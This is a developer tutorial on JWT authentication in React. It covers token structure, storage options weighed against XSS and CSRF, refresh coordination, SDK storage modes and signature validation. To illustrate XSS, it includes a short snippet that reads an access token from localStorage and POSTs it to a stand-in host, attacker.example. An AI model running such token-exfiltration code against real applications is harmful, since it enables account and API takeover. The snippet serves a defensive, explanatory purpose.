JWT-Based Authentication in React: Storage, Validation and the localStorage Question

When a user signs in, your React app receives two tokens: an access token for calling your API and an ID token that tells the application who signed in. If you followed the Authorization Code flow with PKCE, you saw both tokens arrive in the token response.

Look closely at the two tokens. The access token is a short, seemingly random string. The ID token is much longer and consists of three sections separated by periods (.).
The access token in this example is an opaque token. Its contents have no meaning to your application because the token does not expose the information it represents. Instead, your API can send the token to the identity server to determine whether it is valid and what permissions are associated with it.
The ID token, however, is self-contained. Your application can inspect the information inside it without asking the identity server what the token represents. This type of token is called a JSON Web Token (JWT).
Getting the tokens into your application was the easy part.
The harder questions start after that. What is actually inside a JWT? Can you trust what you decode from it? And where should your React application keep these tokens once it has them?
Let's take those one at a time.
What a JWT is and what it is not
A JSON Web Token (JWT), such as the ID token you received, contains three sections: header, payload, and signature.
The contents may not mean much to you yet because they are Base64URL-encoded, but you can easily distinguish the three sections because they are separated by periods (.):
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiIxMjMiLCJleHAiOjE3NjcyMjU2MDB9.dBjftJeZ4CVP_mB92K27uhbUJU1p1r_wW1gFWFOEjXk
Header, Payload, Signature
Let's dissect the three parts.
Header
The header tells the receiver what kind of token it is and how it was signed.
For example:
{
  "typ": "JWT",
  "alg": "RS256"
}
typ identifies the token as a JWT, while alg tells the receiver which signing algorithm was used.
We'll get into signing properly later, but for now, the important point is that the header tells the receiver how the token was signed. The signature can then be used to check whether the signed contents of the token have been changed.
Payload
The payload contains information carried by the token in the form of claims.
For an ID token, these claims describe the user and the authentication that took place. A decoded payload might look like this:
{
  "iss": "https://localhost:9443/oauth2/token",
  "sub": "[email protected]",
  "aud": "YOUR_CLIENT_ID",
  "exp": 1767225600,
  "iat": 1767222000
}
You'll commonly see claims such as:
iss— who issued the token.sub— who the token is about.aud— who the token is intended for.exp— when the token expires.iat— when the token was issued.
One distinction is worth remembering here:
JWT describes the token format, not the token's purpose.
An ID token is commonly a JWT, but access tokens can also be issued as JWTs.
A JWT access token and a JWT ID token may therefore have the same three-part structure while carrying very different claims because they serve different purposes.
Signature
The signature lets the receiver detect whether the header or payload has been changed after the token was issued.
The identity server creates the signature using the encoded header and payload together with its private signing key. The receiver can then use the corresponding public key to verify the signature.
If someone changes a claim in the payload after the token was signed, the existing signature will no longer verify.
The signature therefore protects the integrity of the token.
It does not hide what is inside it.
Signed does not mean encrypted
A JWT can look like an unreadable string, but encoding does not make its contents secret.
Signing and encryption solve two different problems:
- Signing lets you detect whether the signed content has been altered.
- Encryption hides the content from someone who is not supposed to read it.
Encrypted JWTs do exist, but ID tokens are typically signed because their main job is to let your application trust the identity information they carry, not to keep that information secret.
So for the rest of this article, assume that anyone who gets hold of a signed ID token can read what is inside it.
And that brings us to the next problem: once your application has these tokens, where should it keep them?
The question behind the question: what are you defending against?
The storage question is especially important for the access token.
A bearer access token is a credential. Anyone who gets hold of it may be able to present it to the API and use whatever permissions the token carries until it expires or is revoked.
Storage still matters for the ID token because it can contain identity information about the signed-in user. But stealing an ID token does not automatically give someone the same direct API access as stealing an access token.
There are four common places a React application can keep authentication state:
- localStorage — browser-managed key-value storage that JavaScript in the same origin can read and write.
- sessionStorage — similar browser storage, but scoped to a browser tab and its session.
- In memory — keeps the token in JavaScript memory, such as a variable, store, or ref.
- Cookies — values stored by the browser and sent with matching HTTP requests. Cookies can also be marked HttpOnly so JavaScript cannot read them.
There is also another architectural option: keep the OAuth tokens out of the browser entirely using a backend such as a Backend for Frontend (BFF).
Before comparing those choices, it helps to understand the two browser attacks that shape most of this discussion: cross-site scripting (XSS) and cross-site request forgery (CSRF).
XSS: the attacker runs script in your origin
Cross-site scripting means malicious JavaScript starts running inside your application's origin.
That could happen through a vulnerable component, unsafe HTML handling, a compromised dependency, or a third-party script.
Once that JavaScript is running in the same origin, the browser does not treat it differently from your own application code.
If your access token is in localStorage, the malicious script can read it:
const stolenToken = localStorage.getItem("access_token");
It can then send the value somewhere else:
fetch("https://attacker.example/steal", {
  method: "POST",
  body: stolenToken,
});
Once the attacker has the bearer access token outside your application, they may be able to use it directly against the API.
sessionStorage has the same basic JavaScript-access problem:
const token = sessionStorage.getItem("access_token");
The difference is how long the value persists, not whether JavaScript in the page can read it.
And stealing the token is not the only thing malicious JavaScript can do. Because it is already running inside the authenticated application, it may also be able to make authenticated requests while the page is open.
Keep that distinction in mind. Some storage choices make a token harder to steal and reuse elsewhere, but they do not make a page compromised by XSS safe.
CSRF: the attacker makes the browser send your cookie
Cross-site request forgery (CSRF) is a different problem.
The attacker does not need to steal an authentication cookie or run JavaScript inside your React application.
Instead, another site causes the user's browser to send a request to your application.
Imagine the user is already signed in to https://bank.example.com and their browser has a session cookie for that site.
If the user then visits a malicious site, that site may try to trigger a request to https://bank.example.com/transfer.
The request came from the attacker's site, but the browser may still attach cookies that match bank.example.com.
From the server's point of view, the request can now arrive with a valid authenticated session.
That is why an HttpOnly cookie does not remove every browser risk. JavaScript may not be able to read the cookie value directly, but the browser can still send the cookie automatically with requests.
Now we have enough context to compare the storage choices properly.
Where to store it: four options, honestly compared
Each storage option changes three important things:
- Whether JavaScript can read the credential.
- How long the credential survives.
- Whether the browser sends it automatically.
Here is the high-level comparison:
| Store | XSS exposure | CSRF exposure | Survives reload | Complexity |
|---|---|---|---|---|
| localStorage | Any JavaScript in the origin can read it | None from storage itself | Yes, including browser restarts | Low |
| sessionStorage | Any JavaScript in the tab can read it | None from storage itself | Yes, in the same tab | Low |
| In memory | Available to JavaScript while the app is running | None from storage itself | No | Low |
| HttpOnly cookie | JavaScript can't read it directly | Yes, because the browser sends it automatically | Yes | Medium, requires a server |
Let's look at what those trade-offs mean in practice.
localStorage: convenient, and usually the wrong answer
localStorage is attractive because it is simple and persistent:
localStorage.setItem("access_token", token);
The token survives page reloads and browser restarts, so the application can pick up where it left off.
The problem is that every script running in your application's origin can read it too:
localStorage.getItem("access_token");
If malicious JavaScript reaches your application, a token in localStorage can be copied and sent elsewhere.
That does not mean localStorage is unsafe while every other browser store is safe.
The more precise problem is that the token is both JavaScript-readable and persistent. For a bearer credential, that gives an attacker a larger window in which to steal it and use it somewhere else.
For a long-lived token, that is usually a poor trade.
sessionStorage: the same problem, shorter fuse
sessionStorage has the same JavaScript-access problem as localStorage, but its lifetime is shorter.
The token survives a page reload, but it belongs to the current browser tab and disappears when that tab's session ends.
So sessionStorage reduces persistence.
It does not change the basic XSS property: JavaScript running in that tab can still read the token.
In memory: less persistent, awkward across reloads
You can also keep the access token only in JavaScript memory.
For example, the token could live in a module, a ref, or a store that never writes it to browser storage.
The advantage is that nothing is left in persistent browser storage. Once the page goes away, so does the token.
The obvious downside is a page reload.
The application loses the token and needs some way to obtain a new one without forcing the user through a complete sign-in every time.
In-memory storage therefore reduces the token's persistence window, but it still does not protect a running application from malicious JavaScript.
HttpOnly cookie: strong, but you inherit CSRF and SameSite decisions
An HttpOnly cookie cannot be read by JavaScript. This makes it useful for keeping an authentication credential out of reach of code running in your React application.
There is one important catch: a pure React application cannot create an HttpOnly cookie. It has to be set by a server using the Set-Cookie response header.
For example:
Set-Cookie: session=abc123; HttpOnly; Secure; SameSite=Lax
The browser stores the cookie and automatically sends it with matching requests. Your React application does not need to read the cookie value.
That protects the credential from being directly read through JavaScript, but because the browser sends cookies automatically, you now need to consider CSRF.
This is where the SameSite attribute helps. It controls when the browser sends a cookie in a cross-site context.
SameSite=Strictis the most restrictive option. The browser generally withholds the cookie when the request or navigation starts from another site. This provides strong protection against CSRF, but it can interfere with legitimate cross-site flows.SameSite=Laxallows the cookie on some top-level cross-site navigations that use safe methods such as GET, while withholding it from many cross-site requests commonly used in CSRF attacks, such as POST.SameSite=Noneallows the cookie to be sent in cross-site contexts and requires theSecureattribute. If your application needs this behavior, you cannot rely onSameSitealone for CSRF protection.
The important distinction is:
HttpOnlycontrols whether JavaScript can read the cookie.SameSitecontrols when the browser can send the cookie in cross-site contexts.Secureensures that the cookie is only sent over HTTPS.
SameSite should therefore be treated as one part of your CSRF protection rather than the entire defense.
Moving the token off the browser entirely
If your application already has a backend, you can go one step further and avoid storing the OAuth tokens in the browser altogether.
A common way to do this is with a Backend for Frontend (BFF).
Instead of returning the access and refresh tokens to the React application, the BFF keeps them on the server. The browser gets a session cookie that represents the user's session with your application.
When React needs data, it calls the BFF:
React app
  ↓
 BFF
  ↓
 API
The BFF adds the access token when it calls the downstream API, so the React application never needs to read or store that token itself.
This removes an important attack path: malicious JavaScript can no longer simply read the OAuth tokens from browser storage or application memory and send them somewhere else for later use.
The browser still holds a session credential, so the usual cookie-security requirements still apply. If that cookie is HttpOnly, JavaScript cannot read its value directly, but malicious JavaScript may still be able to make authenticated requests while the user is signed in.
A BFF therefore does not make the browser trusted. It moves the OAuth credentials into a server environment you control and leaves the browser with a session cookie that still needs to be protected against risks such as CSRF.
The recommendation, and when it does not apply
If your React application already has a backend, keeping the OAuth tokens there gives you a useful security boundary because the access and refresh tokens do not need to be exposed to browser JavaScript.
A Backend for Frontend (BFF) is one way to do that.
For higher-risk applications such as banking, healthcare, or administrative portals, that separation can be especially valuable.
But not every React application has a backend.
For a pure SPA, the practical decision comes down to how much persistence you need and how much JavaScript exposure you are willing to accept:
- Keep the access token in memory when minimizing persistence matters more than surviving a page reload. A high-value customer portal, for example, may prefer to reacquire authentication state after a reload rather than leave a bearer token in persistent browser storage.
- Use sessionStorage when the application needs to survive reloads in the current tab but does not need the token after that tab's session ends. A long multi-step workflow is a good example: an accidental refresh should not end the session, but closing the tab can.
- Use localStorage only when surviving a full browser restart is an explicit requirement and you accept the longer exposure window that comes with it. A legacy internal SPA may make that trade-off for usability, but the token should still be short-lived and limited to the permissions the application actually needs.
An HttpOnly cookie is not simply another browser storage API a pure React SPA can switch to. It has to be set by a server, so choosing that approach changes the architecture.
There is therefore no universal rule such as "always use cookies" or "never use localStorage."
Instead, start with three questions:
- Does your application have a backend that can keep the OAuth tokens out of the browser?
- How long does the authentication state need to survive?
- What happens if JavaScript running in the page is compromised?
Answer those first, and the storage decision becomes much easier to justify.
Implementing it in React
Now let's make the browser-side options more concrete.
The examples below show how you can handle access tokens in a React application when you are managing the token lifecycle yourself.
Holding the access token without re-rendering the tree
If you decide to keep the access token in memory, it only needs to live somewhere your API-calling code can reach it.
You could store it in React state, but an access token is not really display state. Your UI does not need to re-render every time the token changes.
A ref gives you a simple place to keep it without writing it to persistent browser storage:
import { createContext, useContext, useRef } from "react";

const TokenContext = createContext(null);

export function TokenProvider({ children }) {
  const accessToken = useRef(null);

  const tokenStore = useRef({
    get: () => accessToken.current,
    set: (token) => {
      accessToken.current = token;
    },
    clear: () => {
      accessToken.current = null;
    },
  });

  return (
    <TokenContext.Provider value={tokenStore.current}>
      {children}
    </TokenContext.Provider>
  );
}

export const useTokenStore = () => useContext(TokenContext);
The token now lives only in the current JavaScript execution context.
accessToken holds the actual token value, while tokenStore exposes a stable get, set, and clear interface to the rest of the application through React Context.
Because updating accessToken.current does not update React state, changing the token does not trigger a re-render just because the credential changed.
A page reload removes it, which is both the benefit and the inconvenience of in-memory storage. Nothing persists in localStorage or sessionStorage, so the application needs some way to obtain a new access token after the reload.
Refreshing on 401 without a request storm
Access tokens expire.
Suppose your page makes several API calls at the same time just after the access token expires. All of them may receive a 401 Unauthorized response.
A common mistake is to let every failed request start its own token refresh:
Request 1 ── 401 ── refresh
Request 2 ── 401 ── refresh
Request 3 ── 401 ── refresh
Now several refresh requests are running at once.
This becomes especially problematic when refresh token rotation is enabled. A successful refresh may replace the previous refresh token, so another request still trying to use the older token can fail.
A common fix is to keep one refresh operation in flight and let the other requests wait for it.
Assume refreshAccessToken() sends the refresh request and resolves with a fresh access token:
let refreshInFlight = null;

async function getFreshAccessToken() {
  if (!refreshInFlight) {
    refreshInFlight = refreshAccessToken().finally(() => {
      refreshInFlight = null;
    });
  }
  return refreshInFlight;
}
The first request starts the refresh.
While that promise is still pending, the other requests receive the same promise instead of starting refreshes of their own.
Once the operation finishes, .finally() resets refreshInFlight so a future refresh can start when needed.
This coordinates the refresh itself. The original failed API requests still need to wait for the result and retry when appropriate.
What the WSO2 React SDK does by default
The WSO2 React SDK lets you choose how the SDK keeps authentication state in the browser.
The currently supported storage options include:
- sessionStorage
- localStorage
- webWorker
If you do not specify a storage option, the SDK uses sessionStorage by default.
For example:
<AsgardeoProvider
  clientId="<your-app-client-id>"
  baseUrl="https://localhost:9443"
  scopes="openid profile"
  storage="sessionStorage"
>
  <App />
</AsgardeoProvider>
sessionStorage gives you a practical middle ground: the authentication state survives page reloads in the current tab but disappears when that tab is closed.
The SDK also supports webWorker, which works differently from localStorage and sessionStorage.
A Web Worker runs in a separate JavaScript execution context from the React application's main thread. When webWorker storage is used, the SDK keeps the authentication state inside that worker instead of exposing the access token directly to the application.
API requests that need the access token are sent through the SDK. The worker attaches the token before the request is sent, so application code does not need direct access to the token itself.
Conceptually:
React application
     │ request through SDK
     ▼
  Web Worker
     │ attaches access token
     ▼
    API
JavaScript running in the main page cannot directly read variables held inside the worker.
This does not make the application immune to XSS. Malicious JavaScript may still be able to invoke functionality exposed by the application or SDK while the application is running.
The benefit is narrower: the access token itself is not directly exposed to the application's main JavaScript context.
Decoding versus verifying
A JWT is easy to decode.
That is useful when your React application needs to read information from an ID token, but there is an important catch: readable does not mean trustworthy.
Anyone can create a JSON object, Base64URL-encode it, and make it look like a JWT.
So there are really two separate jobs here:
Decoding tells you what the token says.
Validation tells you whether you should trust it.
Reading claims from the token
Suppose your application decodes an ID token and gets a payload like this:
{
  "sub": "[email protected]",
  "aud": "YOUR_CLIENT_ID",
  "exp": 1767225600
}
Now your application can read claims such as the user's identifier, the intended audience, or the expiry time.
But decoding has only turned the Base64URL-encoded payload back into readable JSON.
It has not answered any of these questions:
- Who created this token?
- Has someone changed the header or payload?
- Was this token actually issued for this application?
- Has it expired?
To answer those, the token needs to be validated.
Verifying the signature
The identity server signs the ID token using its private signing key.
The corresponding public key can be shared openly, and the application can use it to verify the signature.
Conceptually:
Identity server
  header + payload
     │ private key
     ▼
   signature
The application later receives all three parts:
header + payload + signature
     │ public key
     ▼
   verify
The public key does not create another signature and compare the two strings.
Instead, the public and private keys are mathematically related. The private key creates the signature, while the public key lets the receiver verify that the signature is valid for the signed header and payload.
If someone changes either of those after the token was issued, signature verification fails.
But a valid signature is only one part of validating an ID token.
The application also needs to check claims such as:
iss— did the expected identity server issue this token?aud— was this token issued for this application?exp— is the token still valid?
So there are two layers here.
Signature verification tells you that the signed contents have not been changed. Claim validation tells you whether this token is acceptable for your application.
How the Asgardeo SDK validates the ID token
The Asgardeo SDK handles ID-token validation as part of the authentication flow.
At a high level, the process looks like this:
ID token
   ↓
read the JWT header
   ↓
get the identity server's public keys
   ↓
find the matching public key
   ↓
verify the signature
   ↓
validate the token claims
The identity server publishes its public signing keys through a JWKS endpoint.
The SDK reads the ID token header, uses the key identifier to find the corresponding public key, and then verifies the signature with that key.
It also checks claims such as the issuer and audience.
The private signing key never needs to leave the identity server. The application only needs access to the public key used for verification.
That is why ID-token validation can happen in the browser.
This validation answers a specific question:
Did this token come from the issuer I expect, for the application I expect, and has its signed content remained intact?
It does not make the browser itself trustworthy. If malicious JavaScript is already running in the page, it can still interfere with application behavior. That is a separate problem from deciding whether the token itself is valid.
The failure modes you will hit
Understanding how a JWT is structured is only part of the job.
In a real application, tokens expire, clocks do not line up perfectly, multiple requests can fail at the same time, and logout is not always as simple as deleting a value from storage.
These are the cases that usually make token handling more complicated.
Clock skew
The exp claim tells you when a token expires.
But that timestamp is created by the identity server and checked by another machine, such as the user's browser. Their clocks may not be perfectly synchronized.
If the browser clock is slightly ahead, a token may appear to expire earlier than expected.
This is why authentication implementations usually allow a small amount of clock tolerance when validating time-based claims.
If an authentication SDK is already handling token validation, it is usually better to let it apply that tolerance rather than comparing exp against the browser clock yourself.
Expiry during a long-running interaction
Imagine a user opens a form and spends twenty minutes filling it out.
Nothing on the screen changes. The application still looks signed in.
Then they click Submit.
By that point, the access token may have expired, so the API request can come back with 401 Unauthorized.
From the user's point of view, nothing went wrong until that final request.
Your authentication layer therefore needs a way to obtain a valid access token and retry the request when appropriate without throwing away the user's work.
This is one reason refresh handling is usually better centralized rather than implemented separately inside individual React components.
Refresh races
Now imagine several API requests fail at around the same time because the access token has expired.
If every failed request starts its own refresh, you can end up with several refresh requests running in parallel.
With refresh token rotation, the first successful refresh may replace the old refresh token while another request is still trying to use it.
That is the same race the single-refresh pattern earlier was designed to prevent: one refresh happens, and the other requests wait for the same result.
If your authentication layer already handles refresh coordination, avoid adding a second refresh mechanism on top of it.
Logout that doesn't revoke or end the session
Removing a token from browser storage is not necessarily the same thing as logging the user out.
For example:
localStorage.removeItem("access_token");
only removes your application's local copy.
The access token may still remain valid until it expires or is revoked, and the user may still have an active session with the identity server.
A complete logout flow may therefore need to:
- clear the application's local authentication state
- remove any locally stored credentials
- end the relevant session with the identity server
The exact flow depends on how authentication is implemented, but the important distinction is simple:
Removing a token from the browser is not the same thing as ending the authentication session.
Conclusion
A JWT starts out looking like one long, unreadable string.
Once you split it apart, the format itself is fairly simple.
The header tells you how the token was signed.
The payload carries the claims.
The signature gives the receiver a way to verify that the signed contents have not been changed.
But understanding those three pieces is only the beginning of using tokens safely in a React application.
An access token is a credential, so you need to decide how long it should remain available and which parts of the browser should be able to reach it. localStorage, sessionStorage, memory, Web Workers, cookies, and BFF-based architectures all answer those questions differently.
An ID token introduces a different trust question. Decoding it tells you what the token claims. Signature verification and claim validation tell you whether those claims came from the issuer you expect, were intended for your application, and are still valid.
And then there is the lifecycle around both tokens: expiry, refresh races, reloads, logout, and the possibility that JavaScript running in the page itself becomes compromised.
There is no single browser storage choice that makes all of those problems disappear.
A better way to think about the problem is to ask:
- Where does the credential live?
- How long does it stay there?
- Who can access or send it?
- What happens when it expires or the session ends?
Once you can answer those four questions for your application, the JWT stops being the complicated part.
The architecture around it is what really matters.

